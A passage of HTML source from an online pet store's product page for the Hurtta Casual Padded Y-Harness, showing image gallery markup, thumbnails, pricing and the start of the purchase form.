                    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_200x.jpg?v=1751318540 200w" data-image-id="26955488886820" data-index="0" data-zoom-src="//www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_5000x.jpg?v=1751318540">

              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="7243347427364"
        data-media-type="image"
        data-thumb=""
        data-title="Casual Y-Harness ECO"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_5000x.jpg?v=1751318540"
                  class="lightbox"
                  data-fancybox="7243347427364"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 1000">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_5000x.jpg?v=1751318540"
                      alt="Casual Y-Harness ECO"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26955488919588"
                      data-index="1"
                      data-sizes="100vw"
                      data-aspectratio="1000/1000"
                      data-src="//www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_1200x.jpg?v=1751318540"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_2000x.jpg?v=1751318540 2000w,
                    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_1200x.jpg?v=1751318540 1200w,
                    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_800x.jpg?v=1751318540 800w,
                    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_600x.jpg?v=1751318540 600w,
                    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_400x.jpg?v=1751318540 400w,
                    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_200x.jpg?v=1751318540 200w"
                      height="1000"
                      width="1000"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1000'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="7243347427364"
        data-media-type="image"
        data-thumb=""
        data-title="Casual Y-Harness ECO"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_5000x.jpg?v=1751318540"
                  class="lightbox"
                  data-fancybox="7243347427364"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 800">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_5000x.jpg?v=1751318540"
                      alt="Hurtta Casual Padded Y-Harness - Raven"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26955489017892"
                      data-index="2"
                      data-sizes="100vw"
                      data-aspectratio="800/800"
                      data-src="//www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_1200x.jpg?v=1751318540"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_2000x.jpg?v=1751318540 2000w,
                    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_1200x.jpg?v=1751318540 1200w,
                    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_800x.jpg?v=1751318540 800w,
                    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_600x.jpg?v=1751318540 600w,
                    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_400x.jpg?v=1751318540 400w,
                    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_200x.jpg?v=1751318540 200w"
                      height="800"
                      width="800"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='800'%20height='800'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="7243347427364"
        data-media-type="image"
        data-thumb=""
        data-title="Hurtta Casual Padded Y-Harness - Raven"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_5000x.jpg?v=1751318540"
                  class="lightbox"
                  data-fancybox="7243347427364"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 679">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_5000x.jpg?v=1751318540"
                      alt="Casual Y-Harness ECO-Black"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26955488952356"
                      data-index="3"
                      data-sizes="100vw"
                      data-aspectratio="679/679"
                      data-src="//www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_1200x.jpg?v=1751318540"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_2000x.jpg?v=1751318540 2000w,
                    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_1200x.jpg?v=1751318540 1200w,
                    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_800x.jpg?v=1751318540 800w,
                    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_600x.jpg?v=1751318540 600w,
                    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_400x.jpg?v=1751318540 400w,
                    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_200x.jpg?v=1751318540 200w"
                      height="679"
                      width="679"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='679'%20height='679'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
      <div
        class="gallery-cell"
        data-product-id="7243347427364"
        data-media-type="image"
        data-thumb=""
        data-title="Casual Y-Harness ECO-Black"
      >
        
            
            
            
            
            
            
            
            
            
            

            
              
                <a
                  href="//www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_5000x.jpg?v=1751318540"
                  class="lightbox"
                  data-fancybox="7243347427364"
                  rel="product-lightbox"
                  tabindex="-1"
                >
              
              <div class="image__container" style="max-width: 400">
                
<img
                      data-zoom-src="//www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_5000x.jpg?v=1751318540"
                      alt="Casual Y-Harness ECO"
                      class="
                        product-gallery__image
                        lazyload
                        appear
                      "
                      data-image-id="26955488985124"
                      data-index="4"
                      data-sizes="100vw"
                      data-aspectratio="400/400"
                      data-src="//www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_1200x.jpg?v=1751318540"
                      data-srcset="//www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_2000x.jpg?v=1751318540 2000w,
                    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_1200x.jpg?v=1751318540 1200w,
                    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_800x.jpg?v=1751318540 800w,
                    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_600x.jpg?v=1751318540 600w,
                    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_400x.jpg?v=1751318540 400w,
                    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_200x.jpg?v=1751318540 200w"
                      height="400"
                      width="400"
                      srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='400'%20height='400'></svg>"
                    >
              </div>
              
                </a>
              
            
          
      </div>
    
  </div>

  
    
      <div
        class="
          product_gallery_nav
          
          product-gallery__thumbnails
          product_gallery_nav--
          product-7243347427364-gallery-nav
        "
      >
        
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Casual Y-Harness ECO">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 400px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Casual Y-Harness ECO"
        
        data-src="//www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_1600x.jpg?v=1751318540"
        data-sizes="auto"
        data-aspectratio="400/400"
        data-srcset="//www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_5000x.jpg?v=1751318540 5000w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_4500x.jpg?v=1751318540 4500w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_4000x.jpg?v=1751318540 4000w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_3500x.jpg?v=1751318540 3500w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_3000x.jpg?v=1751318540 3000w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_2500x.jpg?v=1751318540 2500w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_2000x.jpg?v=1751318540 2000w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_1800x.jpg?v=1751318540 1800w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_1600x.jpg?v=1751318540 1600w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_1400x.jpg?v=1751318540 1400w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_1200x.jpg?v=1751318540 1200w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_1000x.jpg?v=1751318540 1000w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_800x.jpg?v=1751318540 800w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_600x.jpg?v=1751318540 600w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_400x.jpg?v=1751318540 400w,
    //www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_200x.jpg?v=1751318540 200w"
        style=""
        width="400"
        height="400"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='400'%20height='400'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/198405_Image3887.400x500_0bcd6568-c2fe-4712-9f20-e2c1e89bf63e_2000x.jpg?v=1751318540"
    alt="Casual Y-Harness ECO"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Casual Y-Harness ECO">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 1000px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Casual Y-Harness ECO"
        
        data-src="//www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_1600x.jpg?v=1751318540"
        data-sizes="auto"
        data-aspectratio="1000/1000"
        data-srcset="//www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_5000x.jpg?v=1751318540 5000w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_4500x.jpg?v=1751318540 4500w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_4000x.jpg?v=1751318540 4000w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_3500x.jpg?v=1751318540 3500w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_3000x.jpg?v=1751318540 3000w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_2500x.jpg?v=1751318540 2500w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_2000x.jpg?v=1751318540 2000w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_1800x.jpg?v=1751318540 1800w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_1600x.jpg?v=1751318540 1600w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_1400x.jpg?v=1751318540 1400w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_1200x.jpg?v=1751318540 1200w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_1000x.jpg?v=1751318540 1000w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_800x.jpg?v=1751318540 800w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_600x.jpg?v=1751318540 600w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_400x.jpg?v=1751318540 400w,
    //www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_200x.jpg?v=1751318540 200w"
        style=""
        width="1000"
        height="1000"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='1000'%20height='1000'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/198405_SizingChart587_f38ec928-b043-41a4-b95d-4684969b2bda_2000x.jpg?v=1751318540"
    alt="Casual Y-Harness ECO"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Hurtta Casual Padded Y-Harness - Raven">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 800px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Hurtta Casual Padded Y-Harness - Raven"
        
        data-src="//www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_1600x.jpg?v=1751318540"
        data-sizes="auto"
        data-aspectratio="800/800"
        data-srcset="//www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_5000x.jpg?v=1751318540 5000w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_4500x.jpg?v=1751318540 4500w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_4000x.jpg?v=1751318540 4000w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_3500x.jpg?v=1751318540 3500w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_3000x.jpg?v=1751318540 3000w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_2500x.jpg?v=1751318540 2500w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_2000x.jpg?v=1751318540 2000w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_1800x.jpg?v=1751318540 1800w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_1600x.jpg?v=1751318540 1600w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_1400x.jpg?v=1751318540 1400w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_1200x.jpg?v=1751318540 1200w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_1000x.jpg?v=1751318540 1000w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_800x.jpg?v=1751318540 800w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_600x.jpg?v=1751318540 600w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_400x.jpg?v=1751318540 400w,
    //www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_200x.jpg?v=1751318540 200w"
        style=""
        width="800"
        height="800"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='800'%20height='800'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/ravenharness_fddc7156-3024-4b8b-b599-12fab19af226_2000x.jpg?v=1751318540"
    alt="Hurtta Casual Padded Y-Harness - Raven"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Casual Y-Harness ECO-Black">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 679px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Casual Y-Harness ECO-Black"
        
        data-src="//www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_1600x.jpg?v=1751318540"
        data-sizes="auto"
        data-aspectratio="679/679"
        data-srcset="//www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_5000x.jpg?v=1751318540 5000w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_4500x.jpg?v=1751318540 4500w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_4000x.jpg?v=1751318540 4000w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_3500x.jpg?v=1751318540 3500w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_3000x.jpg?v=1751318540 3000w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_2500x.jpg?v=1751318540 2500w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_2000x.jpg?v=1751318540 2000w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_1800x.jpg?v=1751318540 1800w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_1600x.jpg?v=1751318540 1600w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_1400x.jpg?v=1751318540 1400w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_1200x.jpg?v=1751318540 1200w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_1000x.jpg?v=1751318540 1000w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_800x.jpg?v=1751318540 800w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_600x.jpg?v=1751318540 600w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_400x.jpg?v=1751318540 400w,
    //www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_200x.jpg?v=1751318540 200w"
        style=""
        width="679"
        height="679"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='679'%20height='679'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/713OBFb1BcL._AC_SX679_9e34f822-a61e-428d-9ead-242a1bb5f4c7_2000x.jpg?v=1751318540"
    alt="Casual Y-Harness ECO-Black"
    style=""
  >
</noscript>

              
            </div>
          
            

            <div tabindex="0" class="gallery-cell product-gallery__thumbnail" data-title="Casual Y-Harness ECO">
              














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 400px;
      
    "
  ><img
        class="
          lazyload
          transition--appear
          
        "
        alt="Casual Y-Harness ECO"
        
        data-src="//www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_1600x.jpg?v=1751318540"
        data-sizes="auto"
        data-aspectratio="400/400"
        data-srcset="//www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_5000x.jpg?v=1751318540 5000w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_4500x.jpg?v=1751318540 4500w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_4000x.jpg?v=1751318540 4000w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_3500x.jpg?v=1751318540 3500w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_3000x.jpg?v=1751318540 3000w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_2500x.jpg?v=1751318540 2500w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_2000x.jpg?v=1751318540 2000w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_1800x.jpg?v=1751318540 1800w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_1600x.jpg?v=1751318540 1600w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_1400x.jpg?v=1751318540 1400w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_1200x.jpg?v=1751318540 1200w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_1000x.jpg?v=1751318540 1000w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_800x.jpg?v=1751318540 800w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_600x.jpg?v=1751318540 600w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_400x.jpg?v=1751318540 400w,
    //www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_200x.jpg?v=1751318540 200w"
        style=""
        width="400"
        height="400"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='400'%20height='400'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//www.kingdukes.com/cdn/shop/files/198405_Image594.400x500_90130231-afd9-4ef1-b113-5ed82b912fe4_2000x.jpg?v=1751318540"
    alt="Casual Y-Harness ECO"
    style=""
  >
</noscript>

              
            </div>
          
        
      </div>
    
  
</div>

<div class="custom-scrollbar">
  <div class="scroll-bar"></div>
</div>

      
    </div>

    <div
      class="
        
          seven
          columns
        
        medium-down--one-whole
        product__details
        product__details--product-page
      "
    >
      

      
  <div class="price-ui-badges price-ui-badges--square">
    
<div class="price-ui-badge price-ui-badge--loading" data-price-ui-badge>
      <noscript>
        <style>
          .price-ui-badge--loading {
            display: block !important;
            opacity: 1 !important;
          }
        </style>
      </noscript>
    
      </div>
    


    

    
  </div>


      
        <div
          class="
            product-block
            product-block--title
            
              product-block--first
            
          "
          
        >
          
              
                <h1 class="product_name">Hurtta Casual Padded Y-Harness - Raven</h1>
              
              <div class="feature-divider"></div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--price
            
          "
          
        >
          
              
                
                  <div
                    class="modal_price "
                    data-display-savings="true"
                  >
                    
                    <div class="price-ui price-ui--loading" data-price-ui>
                      <noscript>
                        <style>
                          .price-ui--loading {
                            display: block !important;
                            opacity: 1 !important;
                          }
                        </style>
                      </noscript>
                      

                      

                      
<span class="price " data-price><span class="price-min" data-price-min><span class="money" data-price>$36.00</span></span> - <span class="price-max" data-price-max><span class="money" data-price>$44.00</span></span></span></div>
                    

                    <form class="payment-terms-container" data-payment-terms-target style="display: none;"></form>
                  </div>
                
              
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <!-- Failed to render app block "yotpo_subscriptions_app_block_pXaMKA": app block path "shopify://apps/yotpo-subscriptions/blocks/app-block/ef25e582-ada5-4bb0-b4e7-f94e97ab1bb4" does not exist -->
            
        </div>
      
        <div
          class="
            product-block
            product-block--@app
            
          "
          
        >
          
              <div id="shopify-block-Aa2RWUGNQbktYeHhQb__stay_ai_subscription_buy_box_extended_egzbpX" class="shopify-block shopify-app-block">
</div>
            
        </div>
      
        <div
          class="
            product-block
            product-block--form
            
          "
          
        >
          
              
                
                  
<style>
  .qty_select_wrapper {
    display: flex;
    flex-wrap:nowrap;
    gap: 18px;
    align-items: center;
    justify-content: space-between;
  }
  .purchase-details__quantity.product-quantity-box,  .select{
    width: 48% !important;
    margin: 0 0 15px !important;
  }
  .select select{
    margin:0 !important;
  }
  .purchase-details__buttons{
    justify-content: space-between;
    flex-wrap: nowrap !important;
    gap: 18px !important;
    margin:0 !important;
  }
  button.add_to_cart.global-button.global-button--primary, .shopify-payment-button,.MYBuynow{
    width:48% !important;
  }
  .shopify-payment-button{
   flex:1 1 48% !important;
  }
  .MYBuynow{
    background-color:#51284f;
        --button-color-border: #51284f;
    --button-color-background:#51284f;
        --button-color-border-hover: #51284f;
    --button-color-background-hover: #51284f;
  }
</style>
<div
  class="
    product_form
    init
    smart-payment-button--false
    recipient-form-false
    quantity-box-true
    product_form_options
  "
  id="product-form-7243347427364"
  data-product-form
  data-money-format="${{amount}}"
  data-shop-currency="USD"
  data-options-size="1"
  data-select-id="product-select-7243347427364template--21789293019172__main"
  data-enable-state="true"
